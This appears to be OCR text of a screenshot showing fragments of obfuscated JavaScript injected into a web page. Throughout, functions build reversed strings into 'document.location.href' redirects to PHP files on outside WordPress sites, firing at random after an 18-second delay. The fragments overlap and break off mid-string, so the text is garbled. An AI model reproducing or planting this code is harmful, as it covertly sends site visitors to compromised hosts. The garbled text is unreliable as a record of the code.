
is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}</script>
<script>$NjS=function(n){if(typeof ($NjS.list[n])=="string") return
$NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=
["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-
lla/snigulp/tnetnoc-pw/ofni.s<script>$zXz=function(n){if (typeof
($zXz.list[n]) == "string") return
$zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=
["\'php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-
pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}</script>tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var delay =
18000; setTimeout($NjS(0),delay);}</script><script>$zXz=function(n)
{if (typeof ($zXz.list[n]) == "string") return
$zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=
["\'php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-
pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var